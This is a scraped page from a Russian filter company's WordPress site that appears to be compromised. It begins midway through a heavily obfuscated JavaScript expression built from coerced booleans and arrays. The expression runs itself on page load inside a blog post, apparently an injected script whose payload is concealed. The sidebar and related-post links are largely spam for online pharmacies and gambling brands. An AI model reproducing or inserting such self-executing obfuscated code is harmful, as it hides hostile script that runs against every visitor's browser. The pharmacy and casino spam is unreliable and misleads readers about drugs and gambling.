+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+$[23]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[24]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[14]+$[8]+$[27]+(!![]+[])[+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+$[17]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[35]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
        </div>

    </div>

    <div class="post-gap"></div>

            <div class="post-block post-share">
                            <h3><i class="fa fa-share"></i>Share this post</h3>
                        <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://filterdom.com/acheter-medicament-zyloprim-online-courrier-livraison-filterdom-com/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com&amp;url=https://filterdom.com/acheter-medicament-zyloprim-online-courrier-livraison-filterdom-com/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://plus.google.com/share?url=https://filterdom.com/acheter-medicament-zyloprim-online-courrier-livraison-filterdom-com/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a><a href="mailto:?subject=Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com&amp;body=https://filterdom.com/acheter-medicament-zyloprim-online-courrier-livraison-filterdom-com/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a><a href="https://vk.com/share.php?url=https://filterdom.com/acheter-medicament-zyloprim-online-courrier-livraison-filterdom-com/&amp;title=Acheter Medicament Zyloprim Online &#8212; Courrier Livraison &#8212; filterdom.com&amp;image=&amp;noparse=true" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="VK" class="share-vk">VK</a></div>        </div>
    
            <div class="post-block post-author clearfix">
                            <h3><i class="fa fa-user"></i>Author</h3>
                        <div class="img-thumbnail">
                <img alt='' src="https://filterdom.com/wp-content/themes/porto/images/lazy.png" data-original='https://secure.gravatar.com/avatar/9258eb8fb46052f7fc80b230e21d752c?s=80&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9258eb8fb46052f7fc80b230e21d752c?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' loading='lazy'/>            </div>
            <p><strong class="name"><a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></strong></p>
            <p></p>
        </div>
    
            <div class="post-gap-small"></div>
        
    
</article>
                                <hr class="tall"/>
                    <div class="related-posts">
                        <h4 class="sub-title">Related <strong>Posts</strong></h4>
                        <div class="row">
                            <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}">
                            <div class="post-item">
    <div class="post-date">
            <span class="day">12</span>
        <span class="month">Июл</span>
          </div>
    <h4><a href="https://filterdom.com/how-to-plan-an-engagement-get-together/">
    How to Plan an Engagement Get together    </a></h4>
    <p class="post-excerpt"> One of the first steps in planning a great    bridal party is usually to invite...  <a class="read-more" href="https://filterdom.com/how-to-plan-an-engagement-get-together/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">06</span>
        <span class="month">Ноя</span>
          </div>
    <h4><a href="https://filterdom.com/generic-atenolol-pills-online/">
    Generic Atenolol Pills Online    </a></h4>
    <p class="post-excerpt">Generic Atenolol Pills Online
Rating 4.5 stars, based on 222 comments

Generic Atenolol Pills Online. Not that she doesn&#8217;t like you,...  <a class="read-more" href="https://filterdom.com/generic-atenolol-pills-online/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">24</span>
        <span class="month">Июл</span>
          </div>
    <h4><a href="https://filterdom.com/they-drew-on-all-their-traditional-reserves-of-fighting-spirit/">
    They drew on all their traditional reserves of fighting spirit    </a></h4>
    <p class="post-excerpt">The 3G network is a major development for the iPhone and an important tool, but it is rarely really...  <a class="read-more" href="https://filterdom.com/they-drew-on-all-their-traditional-reserves-of-fighting-spirit/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">28</span>
        <span class="month">Авг</span>
          </div>
    <h4><a href="https://filterdom.com/pharmacie-web-meilleur-moyen-dacheter-du-artane-2-mg/">
    Pharmacie Web &#8212; Meilleur moyen d&#8217;acheter du Artane 2 mg    </a></h4>
    <p class="post-excerpt">
Meilleur moyen d&#8217;acheter du Artane 2 mg

Note 4.3 étoiles, basé sur 394 commentaires.&nbsp;|&nbsp;Prix à partir €0.41 Par unité



Générique Artane
Obtenir...  <a class="read-more" href="https://filterdom.com/pharmacie-web-meilleur-moyen-dacheter-du-artane-2-mg/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">07</span>
        <span class="month">Янв</span>
          </div>
    <h4><a href="https://filterdom.com/he-survived-all-the-danger-that-happen/">
    He survived all the danger that happen    </a></h4>
    <p class="post-excerpt">COLUMBUS, OHIO Fresh off of international duty for Uruguay, captain Nicols Lodeiro returned to the pitch for Sounders FC...  <a class="read-more" href="https://filterdom.com/he-survived-all-the-danger-that-happen/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">03</span>
        <span class="month">Янв</span>
          </div>
    <h4><a href="https://filterdom.com/24-7-pharmacy-risperdal-price-comparison-free-doctor-consultations/">
    24/7 Pharmacy &#8212; Risperdal Price Comparison &#8212; Free Doctor Consultations    </a></h4>
    <p class="post-excerpt">Risperdal Price Comparison
Rating 4.8 stars, based on 54 comments

He again filterdom.com made their way there. It&#8217;s teaching them that...  <a class="read-more" href="https://filterdom.com/24-7-pharmacy-risperdal-price-comparison-free-doctor-consultations/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">28</span>
        <span class="month">Янв</span>
          </div>
    <h4><a href="https://filterdom.com/she-loathes-the-lions-though-i-think-that-josie-loves-her/">
    She loathes the lions though! I think that Josie loves her    </a></h4>
    <p class="post-excerpt">Renegotiate trade deals, roll back regulations, and, of course, repeal his predecessor&#8217;s signature health care law Trump, who is...  <a class="read-more" href="https://filterdom.com/she-loathes-the-lions-though-i-think-that-josie-loves-her/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">28</span>
        <span class="month">Апр</span>
          </div>
    <h4><a href="https://filterdom.com/how-to-secure-files-when-sharing-files-between-companies/">
    How to Secure Files When Sharing Files Between Companies    </a></h4>
    <p class="post-excerpt">Sharing files online is vital to collaborate as more companies adopt hybrid work and flexible working. However, how do...  <a class="read-more" href="https://filterdom.com/how-to-secure-files-when-sharing-files-between-companies/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">05</span>
        <span class="month">Янв</span>
          </div>
    <h4><a href="https://filterdom.com/tindamax-handla-online-best-canadian-apotek/">
    Tindamax Handla Online * Best Canadian Apotek    </a></h4>
    <p class="post-excerpt">Tindamax Handla Online
Gradering 4.8 stjärnor, baserat på 69 kund kommentarer



Tindamax Handla Online. Tramsigt inlägg. Ät och träna efter vad...  <a class="read-more" href="https://filterdom.com/tindamax-handla-online-best-canadian-apotek/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">16</span>
        <span class="month">Мар</span>
          </div>
    <h4><a href="https://filterdom.com/we-all-have-a-common-enemy-and-that-is-isil/">
    &#171;We all have a common enemy and that is ISIL    </a></h4>
    <p class="post-excerpt">Be able to absorb most of those costs, James said last year. If they took all of the costs...  <a class="read-more" href="https://filterdom.com/we-all-have-a-common-enemy-and-that-is-isil/">read more <i class="fa fa-angle-right"></i></a></p> </div>
                            </div>
                        </div>
                    </div>
                </div>

        

</div><!-- end main content -->

<div class="sidebar-overlay"></div>    <div class="col-lg-3 sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
                        <div class="sidebar-toggle"><i class="fa"></i></div>
                <div class="sidebar-content">
                        <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
					<li class="cat-item cat-item-142"><a href="https://filterdom.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://filterdom.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://filterdom.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://filterdom.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://filterdom.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://filterdom.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://filterdom.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filterdom.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filterdom.com/category/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://filterdom.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://filterdom.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filterdom.com/category/bag/">Bag</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://filterdom.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://filterdom.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://filterdom.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://filterdom.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://filterdom.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://filterdom.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://filterdom.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://filterdom.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://filterdom.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://filterdom.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filterdom.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://filterdom.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://filterdom.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://filterdom.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://filterdom.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://filterdom.com/category/model/">Model</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://filterdom.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://filterdom.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://filterdom.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://filterdom.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://filterdom.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://filterdom.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://filterdom.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://filterdom.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://filterdom.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://filterdom.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://filterdom.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://filterdom.com/category/traveling/">Traveling</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filterdom.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://filterdom.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://filterdom.com/category/kometa-kazino/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://filterdom.com/category/razmery-chastic-tipovykh-zagryazneniy-i/">Размеры частиц типовых загрязнений и эффективность очистки</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Recent Posts</h3>            <div>
                <div>
                    <div class="post-slide"><div class="post-item-small">
            <div class="post-image img-thumbnail">
            <a href="https://filterdom.com/post-format-standard/">
                <img width="85" height="85" src="https://filterdom.com/wp-content/uploads/2018/02/shop1_post1-85x85.jpg" alt="" />
            </a>
        </div>
        <a href="https://filterdom.com/post-format-standard/">Post Format Standard</a>
    <span class="post-date">26 ноября, 2018</span></div><div class="post-item-small">
        <a href="https://filterdom.com/finance-transforming-insurance-with-generative-ai/">Finance Transforming insurance with generative AI</a>
    <span class="post-date">31 января, 2025</span></div><div class="post-item-small">
        <a href="https://filterdom.com/no-deposit-casino-bonus-maintain-what-you-win/">&#171;No Deposit Casino Bonus Maintain What You Win!</a>
    <span class="post-date">29 января, 2025</span></div></div>                </div>
            </div>
            </aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://filterdom.com/tag/articles/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 8pt;" aria-label="Articles (1 элемент)">Articles</a>
<a href="https://filterdom.com/tag/chat/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="Chat (1 элемент)">Chat</a></div>
</aside>        </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1 show-ribbon">
            <div class="footer-main">
            <div class="container">
                                    <div class="footer-ribbon">FilterDom</div>
                
                                    <div class="row">
                                                        <div class="col-lg-3">
                                    <aside id="contact-info-widget-2" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                <li><i class="fa fa-map-marker"></i> <strong>Адрес:</strong> <span>г. Мытищи, ул. Летная, строение 19, офис 358 </span></li>                                                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-3" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                <li><i class="fa fa-phone"></i> <strong>Телефон:</strong> <span>+7(495)223 87 38</span></li>                                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-4" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@filterdom.com">info@filterdom.com</a></span></li>                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-5" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                                                <li><i class="fa fa-clock-o"></i> <strong>Рабочие дни/часы:</strong> <span>Понедельник - Пятница/9:00  - 18:00<br />Суббота, воскресенье - выходной</span></li>            </ul>
                    </div>

        </aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
                        <div class="footer-left">
                                © Компания FilterDom.                      <a href="http://filterdom.com/policy/">Политика конфиденциальности</a>            </div>
            
            
                    </div>
    </div>
    </div>
                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-glavnoe-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://filterdom.com/" rel="nofollow" class="">Главная</a></li>
<li id="accordion-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/filtrovalnyy-material/" rel="nofollow" class="">Каталог</a></li>
<li id="accordion-menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/o-nas/" rel="nofollow" class="">О нас</a></li>
